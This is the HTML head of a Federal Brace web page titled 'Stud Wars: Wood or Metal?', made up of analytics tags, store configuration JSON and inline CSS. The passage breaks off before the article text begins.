

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/content/327-stud-wars-wood-or-metal
body_size: 25201
content:
<!doctype html>
<html lang="en">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Stud Wars: Wood or Metal? | Federal Brace</title>

<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"cms","ecommerce":{"currencyCode":"USD"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9L35BR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="There are so many variables to consider, that it’s hard to definitively say whether wood studs or metals studs are the best. To help you discern the best stud for your specific application, let’s compare some important qualities of both stud types:">
  <meta name="keywords" content="metal stud,wood stud,stud framing,metal stud framing,wood stud framing">
    

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-4.ico?1577774291">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-4.ico?1577774291">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-72.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-114.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-144.png" />
  
<!--st end -->

    <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-lg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl-min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl-max.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stthemeeditor/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stproductcomments/views/css/stproductcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/sthoverimage/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/srpupgrade//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/customerquotes//css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/faq/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/shopperreviews//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/cms.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426" type="text/css" media="all">



    <link href="https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css" rel="stylesheet" type="text/css" media="all" />
  


  

  <script type="text/javascript">
        var addtocart_animation = 0;
        var click_on_header_cart = 0;
        var confirm_report_message = "Are you sure report abuse ?";
        var dictRemoveFile = "Remove";
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"carrier":false,"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(tax excl.)","tax_long":"(tax excluded)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":1,"minimalPurchaseRequired":"A minimum shopping cart total of $1.00 (tax excl.) is required to validate your order. Current cart total is $0.00 (tax excl.)."},"currency":{"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"customer_profile_id":null,"credit_payment_status":null,"is_tax_exempt":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Stud Wars: Wood or Metal?","description":"There are so many variables to consider, that it\u2019s hard to definitively say whether wood studs or metals studs are the best. To help you discern the best stud for your specific application, let\u2019s compare some important qualities of both stud types:","keywords":"metal stud,wood stud,stud framing,metal stud framing,wood stud framing","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-full-width":true,"page-cms":true,"tax-display-disabled":true,"cms-id-327":true},"admin_notifications":[]},"shop":{"name":"Federal Brace","email":"yourteam@federalbrace.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/federal-brace-logo-15777742914.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-4.ico","favicon_update_time":"1577774291","address":{"formatted":"Federal Brace<br>710 E Catawba St, Suite A ,<br>Belmont, North Carolina 28012<br>United States","address1":"710 E Catawba St, Suite A ,","address2":"","postcode":"28012","city":"Belmont","state":"North Carolina","country":"United States"},"phone":"","fax":""},"urls":{"base_url":"https:\/\/www.federalbrace.com\/","current_url":"https:\/\/www.federalbrace.com\/content\/327-stud-wars-wood-or-metal","shop_domain_url":"https:\/\/www.federalbrace.com","img_ps_url":"https:\/\/www.federalbrace.com\/img\/","img_cat_url":"https:\/\/www.federalbrace.com\/img\/c\/","img_lang_url":"https:\/\/www.federalbrace.com\/img\/l\/","img_prod_url":"https:\/\/www.federalbrace.com\/img\/p\/","img_manu_url":"https:\/\/www.federalbrace.com\/img\/m\/","img_sup_url":"https:\/\/www.federalbrace.com\/img\/su\/","img_ship_url":"https:\/\/www.federalbrace.com\/img\/s\/","img_store_url":"https:\/\/www.federalbrace.com\/img\/st\/","img_col_url":"https:\/\/www.federalbrace.com\/img\/co\/","img_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/img\/","css_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/css\/","js_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/js\/","pic_url":"https:\/\/www.federalbrace.com\/upload\/","pages":{"address":"https:\/\/www.federalbrace.com\/address","addresses":"https:\/\/www.federalbrace.com\/addresses","authentication":"https:\/\/www.federalbrace.com\/login","cart":"https:\/\/www.federalbrace.com\/cart","category":"https:\/\/www.federalbrace.com\/index.php?controller=category","cms":"https:\/\/www.federalbrace.com\/index.php?controller=cms","contact":"https:\/\/www.federalbrace.com\/contact-us","discount":"https:\/\/www.federalbrace.com\/discount","guest_tracking":"https:\/\/www.federalbrace.com\/guest-tracking","history":"https:\/\/www.federalbrace.com\/order-history","identity":"https:\/\/www.federalbrace.com\/identity","index":"https:\/\/www.federalbrace.com\/","my_account":"https:\/\/www.federalbrace.com\/my-account","order_confirmation":"https:\/\/www.federalbrace.com\/order-confirmation","order_detail":"https:\/\/www.federalbrace.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.federalbrace.com\/order-follow","order":"https:\/\/www.federalbrace.com\/order","order_return":"https:\/\/www.federalbrace.com\/index.php?controller=order-return","order_slip":"https:\/\/www.federalbrace.com\/credit-slip","pagenotfound":"https:\/\/www.federalbrace.com\/page-not-found","password":"https:\/\/www.federalbrace.com\/password-recovery","pdf_invoice":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.federalbrace.com\/prices-drop","product":"https:\/\/www.federalbrace.com\/index.php?controller=product","search":"https:\/\/www.federalbrace.com\/index.php?controller=search","sitemap":"https:\/\/www.federalbrace.com\/sitemaps","stores":"https:\/\/www.federalbrace.com\/index.php?controller=stores","supplier":"https:\/\/www.federalbrace.com\/supplier","register":"https:\/\/www.federalbrace.com\/login?create_account=1","order_login":"https:\/\/www.federalbrace.com\/order?login=1"},"theme_assets":"\/themes\/federalbrace\/assets\/","actions":{"logout":"https:\/\/www.federalbrace.com\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":3,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.federalbrace.com\/"},{"title":"Resources","url":"https:\/\/www.federalbrace.com\/content\/category\/3-resources"},{"title":"Additional Product Info","url":"https:\/\/www.federalbrace.com\/content\/category\/19-additional-product-info"},{"title":"Stud Wars: Wood or Metal?","url":"https:\/\/www.federalbrace.com\/content\/327-stud-wars-wood-or-metal"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768884880,"static_token":"4d69e8bd578c92a431eb9f138413fbbd","token":"f6e4bd49a0a388bfc2814068f2eb89c2"};
        var quick_search_as = "1";
        var quick_search_as_min = 1;
        var quick_search_as_size = 7;
        var st_pc_display_format = "#left \/ #max Characters left.";
        var st_pc_max = "500";
        var st_pc_max_images = "6";
        var stproductcomments_controller_url = "https:\/\/www.federalbrace.com\/module\/stproductcomments\/default?secure_key=83d2d5dab3a4daa7e6e7f1df0df080e7";
        var sttheme = {"cookie_domain":"www.federalbrace.com","cookie_path":"\/","is_rtl":0,"is_mobile_device":false,"gallery_image_type":"superlarge_default","thumb_image_type":"oev_small_default","responsive":"1","responsive_max":"2","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"0","sticky_column":"","filter_position":"","sticky_option":"2","product_thumbnails":"0","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"4","submemus_animation":"0","pro_quantity_input":"0","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>


<!--st begin -->

<!--st end -->

  <style type="text/css">#st_header .search_widget_block{width:345px;}#st_header .search_widget_text, #st_header .search_widget_btn{height:26px;}#st_header .search_widget_btn{line-height:24px;}#st_header .search_widget_text{background:#ffffff;}#st_header .search_widget_form_inner.input-group-with-border{border-color:#48586F;}.search_widget_btn.btn{border-color:#48586F;}</style>
<style type="text/css">.top_bar_item .cart_icon_item{height:42px;line-height:40px;}.top_bar_item.shopping_cart_style_0 .ajax_cart_bag{min-width:42px;}.top_bar_item .cart_icon_item{color:#48586F;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{color:#ffffff;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{color:#ffffff;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{background:#48586F;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{background:#48586F;}</style>
<style type="text/css">
#st_mega_menu_wrap #st_ma_49,#st_mega_menu_column_block #st_ma_49,#st_mega_menu_wrap #st_menu_block_49,#st_mega_menu_wrap #st_menu_block_49 a,#st_mega_menu_column_block #st_menu_block_49,#st_mega_menu_column_block #st_menu_block_49 a{color:#48586f;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70,#st_mega_menu_wrap #st_menu_block_70,#st_mega_menu_wrap #st_menu_block_70 a,#st_mega_menu_column_block #st_menu_block_70,#st_mega_menu_column_block #st_menu_block_70 a{color:#ffffff;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70{background-color:#ED212C;}
</style>
<style type="text/css">.st_swiper_block_199 .st_image_layered_description_inner{background: #8bff2a;background:rgba(139,255,42,0.8);}.st_swiper_block_199 .st_image_layered_description .btn{color:#12dfff;}.st_swiper_block_199 .st_image_layered_description .btn{background-color:#122cff;border-color:#122cff;}.st_swiper_block_199 .st_image_layered_description .btn:hover{color:#ffbf4a;}.st_swiper_block_199 .st_image_layered_description .btn:hover{border-color:#ffa2c1;}.st_swiper_block_199 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #ffa2c1;}#st_swiper_40 .swiper-pagination-bullet-active, #st_swiper_40 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#st_swiper_40 .swiper-button, #st_swiper_40 .swiper-button.swiper-button-disabled, #st_swiper_40 .swiper-button.swiper-button-disabled:hover{color:#f9f9f9;}#st_swiper_40 .swiper-button:hover{color:#d8d8d8;}#st_swiper_43 .swiper-pagination-bullet-active, #st_swiper_43 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#a3aca2;border-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#a3aca2;}#st_swiper_51 .swiper-pagination-bullet-active, #st_swiper_51 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#swiper_container_out_57{margin-top:10px;}#swiper_container_out_57{margin-bottom:0px;}</style>
<style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_2{color:#ffffff;}#st_news_letter_2 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_2 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{color:#333333;}#st_news_letter_3 .st_news_letter_input{background-color:#ffffff;}#st_news_letter_3 .input-group-with-border{border-color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{background-color:#333333;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 a{color:#000000;}#st_news_letter_5 .input-group-with-border{border-color:#233154;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#d1121d;}#st_news_letter_6 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_6 .st_news_letter_input{height:35px;}#st_news_letter_6 .input-group-with-border{border-color:#444444;}#st_news_letter_7{color:#ffffff;}#st_news_letter_7 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_7 .st_news_letter_input{height:25px;}#st_news_letter_8 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_8 .st_news_letter_input{height:35px;}#st_news_letter_8 .input-group-with-border{border-color:#444444;}#st_news_letter_9{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_9 .st_news_letter_input{height:25px;}#st_news_letter_10 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .input-group-with-border{border-color:#444444;}#st_news_letter_11{color:#ffffff;}#st_news_letter_11 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_11 .st_news_letter_input{height:25px;}#st_news_letter_12 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .input-group-with-border{border-color:#444444;}#st_news_letter_13{color:#ffffff;}#st_news_letter_13 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_13 .st_news_letter_input{height:25px;}#st_news_letter_14 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_14 .st_news_letter_input{height:35px;}#st_news_letter_14 .input-group-with-border{border-color:#444444;}#st_news_letter_15{color:#ffffff;}#st_news_letter_15 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_15 .st_news_letter_input{height:25px;}#st_news_letter_16 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_16 .st_news_letter_input{height:35px;}#st_news_letter_16 .input-group-with-border{border-color:#444444;}#st_news_letter_17{color:#ffffff;}#st_news_letter_17 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_17 .st_news_letter_input{height:25px;}#st_news_letter_18 .st_news_letter_form_inner{max-width:273px;}#st_news_letter_18 .st_news_letter_input{height:50px;}#st_news_letter_18 .st_news_letter_input{color:#fff;}#st_news_letter_18 .st_news_letter_input{background-color:#333333;}#st_news_letter_18 .input-group-with-border{border-color:#ffffff;}#st_news_letter_18 .st_news_letter_submit{color:#333333;}#st_news_letter_18 .st_news_letter_submit{background-color:#fff;}#st_news_letter_19 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_19 .st_news_letter_input{height:35px;}#st_news_letter_19 .input-group-with-border{border-color:#444444;}#st_news_letter_20{color:#ffffff;}#st_news_letter_20 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_20 .st_news_letter_input{height:35px;}#st_news_letter_22{color:#ffffff;}#st_news_letter_22 a{color:#000000;}#st_news_letter_22 .input-group-with-border{border-color:#233154;}#st_news_letter_22 .st_news_letter_submit{color:#ffffff;}#st_news_letter_22 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_22 .st_news_letter_submit:hover{background-color:#d1121d;}</style>
<style type="text/css">#steasy_column_14{padding-top: 0px;}#steasy_column_14{padding-bottom: 0px;}#steasy_element_17 .steasy_divider_item{border-bottom-width: px;}#steasy_element_17.steasy_divider_1_2 .steasy_divider_item{border-top-width: px;}#easycontent_13 {margin-bottom:0px;}#easycontent_14 {margin-bottom:0px;}#easycontent_15 {margin-bottom:0px;}#easycontent_37 .style_content, #easycontent_37 .style_content a{color:#666666;} #easycontent_37 .icon_line:after, #easycontent_37 .icon_line:before{background-color:#666666;} #easycontent_37 .line{border-color:#666666;}#easycontent_37 {margin-top:0px;}#easycontent_37 {margin-bottom:50px;}#easycontent_219 {padding-top:100px;}#easycontent_219 {padding-bottom:100px;}#easycontent_220 .style_content, #easycontent_220 .style_content a{color:#666666;} #easycontent_220 .icon_line:after, #easycontent_220 .icon_line:before{background-color:#666666;} #easycontent_220 .line{border-color:#666666;}#easycontent_220 {margin-top:0px;}#easycontent_220 {margin-bottom:-25px;}#steasy_column_265{padding-top: 0px;}#steasy_column_265{padding-bottom: 0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#easycontent_224 .style_content, #easycontent_224 .style_content a{color:#ffffff;} #easycontent_224 .icon_line:after, #easycontent_224 .icon_line:before{background-color:#ffffff;} #easycontent_224 .line{border-color:#ffffff;}#easycontent_246 {padding-top:100px;}#easycontent_246 {padding-bottom:100px;}#easycontent_container_250 {background-image:url(https://www.federalbrace.com/modules/stthemeeditor/patterns/3.png);background-repeat:repeat;}#easycontent_268 {margin-top:0px;}#easycontent_268 {margin-bottom:0px;}#easycontent_272 {padding-top:100px;}#easycontent_272 {padding-bottom:100px;}#easycontent_273 .style_content, #easycontent_273 .style_content a{color:#b6b8bc;} #easycontent_273 .icon_line:after, #easycontent_273 .icon_line:before{background-color:#b6b8bc;} #easycontent_273 .line{border-color:#b6b8bc;}#easycontent_273 .style_content a{color:#0088ce;}#easycontent_273 .style_content a:hover{color:#0088ce;}#easycontent_273 {margin-top:0px;}#easycontent_273 {margin-bottom:0px;}</style>
<style type="text/css">.featured_categories_container .products_slider .swiper-button{color:#48576e;}.featured_categories_container .products_slider .swiper-button:hover{color:#000000;}.featured_categories_container .products_slider .swiper-button.swiper-button-disabled, .featured_categories_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.page_heading.blog_heading{font-size:2.3333em;}.block_blog .s_title_block a{font-weight: 400;}.block_blog .s_title_block a{font-size: 18px;}.is_blog .title_block .title_block_inner{font-size: 28px;}.is_blog .title_style_0 .flex_child,.is_blog .title_style_2 .flex_child,.is_blog .title_style_3 .flex_child{background-image: none;}.products_sldier_swiper .block_blog .pro_outer_box:hover .pro_second_box,.product_list.grid .block_blog .pro_outer_box:hover .pro_second_box{ background-color: #ffffff; }.stblogeditor_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.stblogeditor_container .product_list.grid{margin-left:8px;margin-right:8px;}.stblogeditor_container .products_slider .swiper-button.swiper-button-disabled, .stblogeditor_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.brands_slider_container .products_slider .swiper-button.swiper-button-disabled, .brands_slider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stspecialslider_container .products_slider .swiper-button.swiper-button-disabled, .stspecialslider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stproductcomments_container .products_section .swiper-button.swiper-button-disabled, .stproductcomments_container .products_section .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled, .stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 div{border-right:none;}</style>
<script type="text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style type="text/css">#st_notification_17 {padding-top:5px;padding-bottom:5px;}#st_notification_17 {padding-left:0px;padding-right:0px;}#st_notification_17 .style_content, #st_notification_17 .style_content a{color:#000;}#st_notification_17 .st_notification_close_inline{color:#000;}#st_notification_17 {background:rgba(249,249,249,1);}#st_notification_17 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_17 .style_content .notification_buttons .btn{background-color:#000000;border-color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{border-color:#cccccc;}#st_notification_17 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #cccccc;}#st_notification_20 .style_content, #st_notification_20 .style_content a{color:#00833e;}#st_notification_20 .st_notification_close_inline{color:#00833e;}#st_notification_20 {background:rgba(255,255,255,1);}#st_notification_20 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn{background-color:#F16724;border-color:#F16724;}#st_notification_20 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn:hover{border-color:#00833e;}#st_notification_20 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #00833e;}</style>
<style type="text/css"> #page_banner_container_2 .breadcrumb_nav{font-size: 12px;} #page_banner_container_2 .style_content{font-size: 12px;} #page_banner_container_2 .breadcrumb_nav, #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content, #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a:hover{color: #D4DBE6;} #page_banner_container_2 .style_content a:hover{color: #D4DBE6;} #page_banner_container_2 {background-color: #5a687d;} #page_banner_container_2 {padding-top: 6px;} #page_banner_container_2 {padding-bottom: 6px;}</style>
<style type="text/css">#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_products_cart{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_products_cart{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_mobile_nav{-webkit-transform: 